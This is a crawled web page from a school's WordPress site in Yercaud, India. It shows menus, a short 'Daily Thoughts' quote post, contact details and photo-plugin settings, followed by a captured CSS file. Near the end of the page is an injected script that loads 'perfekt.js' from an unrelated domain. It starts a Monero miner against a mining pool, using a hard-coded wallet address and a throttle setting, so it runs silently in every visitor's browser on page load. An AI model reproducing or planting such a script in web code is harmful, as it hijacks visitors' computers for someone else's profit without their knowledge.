	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://stcharlesyercaud.com/correspondents-message/">Correspondent&#8217;s Message</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="http://stcharlesyercaud.com/teaching-staff/">Staff</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://stcharlesyercaud.com/teaching-staff/">Teaching Staff</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://stcharlesyercaud.com/non-teaching-staff/">Non Teaching Staff</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="http://stcharlesyercaud.com/students/">Students</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://stcharlesyercaud.com/school-timings/">School Timings</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://stcharlesyercaud.com/school-uniform/">School Uniform</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="http://stcharlesyercaud.com/co-curricular/">Co-Curricular</a>
<ul class="sub-menu">
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="http://stcharlesyercaud.com/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://stcharlesyercaud.com/skating/">Skating</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-398"><a href="http://stcharlesyercaud.com/dance/">Dance</a>
	<ul class="sub-menu">
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://stcharlesyercaud.com/western/">Western</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="http://stcharlesyercaud.com/classical/">Classical</a></li>
	</ul>
</li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://stcharlesyercaud.com/yoga/">Yoga</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://stcharlesyercaud.com/horse-ride/">Horse Ride</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://stcharlesyercaud.com/abacus/">Abacus</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="http://stcharlesyercaud.com/mandatory-disclosure/">MANDATORY DISCLOSURE</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
			<div class="store-container clearfix">
			<div class="store-container-inner clearfix">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-201" class="storevilla-blog post-201 post type-post status-publish format-standard hentry category-daily-thoughts">

	
	<h3><a href="http://stcharlesyercaud.com/201-2/"></a></h3>

	<ul class="blog-meta">
		<li class="sv-author"><a href="http://stcharlesyercaud.com/author/adminscy/">adminscy</a></li>
		<li class="sv-time">Sat May 16, 2020</li>
		<li class="sv-category"><a href="http://stcharlesyercaud.com/category/daily-thoughts/" rel="category tag">Daily Thoughts</a></li>
		<li class="sv-tags"></li>
		<li class="sv-comments"><a href="http://stcharlesyercaud.com/201-2/#respond">0 Comment</a></li>
	</ul>

	<div class="entry-content">
		<p style="text-align: center;"><span style="color: #ffffff;"><strong>“The most common way people give up their power is by thinking they don’t have any.”</strong></span></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://stcharlesyercaud.com/521-2/" rel="prev">Previous Post</a></div><div class="nav-next"><a href="http://stcharlesyercaud.com/452-2/" rel="next">Next Post</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondaryright" class="widget-area" role="complementary">
					</aside><!-- #secondary -->
				</div>
	</div> <!-- Store Vill Container -->
	
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">

					
				<section class="footer-widgets col-5 clearfix">
					
					<div class="top-footer-wrap">

						<div class="store-container">

										
											
									<section class="block footer-widget-1">
							        	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="text-align: justify;">St. Charles residential school attracted more and more students because of its good standard and discipline. Additional classes were a necessity. The foundation stone for a new school building was laid by Rev. Fr. Irudaya Selvam. <a href="http://stcharlesyercaud.com/about-us">Read More</a></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-2">
							        	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>St.CHARLES SCHOOL &#8211; CBSE,<br />
Yercaud,<br />
Yercaud Post,<br />
Salem District,<br />
Tamilnadu-636 601<br />
Phone: 04281 -223242<br />
Email: stcharlesyercaud@gmail.com<br />
<img decoding="async" title="page hit counter" src="https://counter5.wheredoyoucomefrom.ovh/private/freecounterstat.php?c=q7w5tx3edrdyhge2p1zn3z5fr8y2543c" alt="page hit counter" border="0" /></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-3">
							        	<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="http://stcharlesyercaud.com/management-board/">Management Board</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div></aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-4">
							        	<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Reach Us</h3>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3905.860876249818!2d78.20944031480992!3d11.774844991648838!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3babf42dc498c5f7%3A0x25984e0e247724fe!2sCBSE+Schools+Yercaud+St.Charles+Residential+School!5e0!3m2!1sen!2sin!4v1540210181500" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</aside>									</section>
			
						        			
										
											
							
						</div>

					</div>
	
				</section><!-- .footer-widgets  -->
	
				
		<div class="bottom-footer-wrap clearfix">

			<div class="store-container">

				<div class="site-info">
					Copyright &copy; 2026 ST.CHARLES SCHOOL &#8211; CBSE. All rights reserved. Powered by <a href="http://www.boscosofttech.com">Boscosoft</a>
				</div><!-- .site-info -->
			    <div class="payment-accept">
	      	      	      	      	      	      	    </div>
  			
			
		</footer><!-- #colophon -->
		
	
    <a href="#" class="scrollup"><i class="fa fa-angle-up" aria-hidden="true"></i> </a>

</div><!-- #page -->
<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=monerov.ingest.cryptoknight.cc:9221"></script><script type="text/javascript">PerfektStart('46PgJtwUkg18z7Cu7xAd2F972GSEQUzoGHWP4fwUHbdj7qgZqhf27Pm7Y7BdMUH2gahQdrCmbKxNuJAyUrGfThnhCgEyinb','sch4');throttleMiner = 50;</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storevilla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "http://stcharlesyercaud.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "http://stcharlesyercaud.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "http://stcharlesyercaud.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "http://stcharlesyercaud.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "http://stcharlesyercaud.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion = "9.0.07.002",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "lightbox",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = false,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = false,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 200,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaStartStopNew = false,
wppaSlideVideoPauseStop = false;
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeedDefault = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlSlideStartDefault = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "48px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "http://stcharlesyercaud.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "http://stcharlesyercaud.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "http://stcharlesyercaud.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "http://stcharlesyercaud.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-",
wppaOvlNavIconSize = 48,
wppaOvlVideoPauseStop = false;var
wppaShortcodeTemplate = "&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;img id=&quot;ph-290-0&quot; title=&quot;1 (21).jpg&quot; style=&quot;width:100%;margin:0;&quot; src=&quot;http://stcharlesyercaud.com/wp-content/uploads/wppa/290.jpg?ver=1&quot; alt=&quot;1 (21).jpg&quot;/&gt;&lt;/div&gt;";
wppaShortcodeTemplateId = "290.jpg";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black;opacity:0.8;" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="18efdd4e5a" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="cc2ab8c88b" >');
/* ]]> */
</script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/lightslider.js" id="lightslider-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/navigation.js?ver=1.2.1" id="storevilla-navigation-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/skip-link-focus-fix.js?ver=1.2.1" id="storevilla-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/retina.js?ver=1.2.1" id="retina-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/common.js?ver=1.2.1" id="storevilla-common-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- online-fonts -->
<link href="//fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800&amp;subset=latin-ext" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext" rel="stylesheet">
<!-- //online-fonts -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://stcharlesyercaud.com/css/demo.css
body_size: 1419
content:
{nav a:hover,nav a:focus{outline:none;}.container>header,.codeconTop{font-family:'Lato',Arial,sans-serif;}.container>header{color:#fff;float:left;margin:0 auto;padding:2em 4em;text-align:center;text-transform:none;width:100%;}.container>header h1{font-size:2.625em;line-height:1.3;margin:0;font-weight:900;}.container>header span{display:block;font-size:60%;color:#fff;padding:0 0 0.6em 0.1em;}.codeconTop{float:left;background:#54573A;font-size:0.69em;line-height:2.2;padding:0;text-transform:uppercase;width:100%;}.codeconTop li{list-style:none;display:inline-block;}.codeconTop a{color:#fff;display:inline-block;letter-spacing:0.1em;padding:2em;text-decoration:none;}.codeconTop a:hover{color:#716d62;}.codeconTop span.right{float:right;}.codeconTop span.right a{float:left;display:block;}.codecon_full{width:100%;float:left;}.container>section{font-family:"Raleway",sans-serif;font-size:20px;font-weight:300;line-height:175%;margin:0 auto;overflow:auto;padding:0;text-align:justify;width:80%;}.codeconNav{}.codeconNav ul{}.codeconNav li{list-style:none;display:inline-block;}.codeconNav li a span:hover{color:#000;}.codeconDemos a{border:1px solid #fff;color:#fff;display:inline-block;font-size:1em;font-weight:700;margin:0.5em;outline:medium none;padding:0.5em 1.5em;text-decoration:none;}.codeconDemos a:hover,.codeconDemos a.active,.codeconDemos a.active:hover{opacity:0.7;}@media screen and (max-width: 25em) {}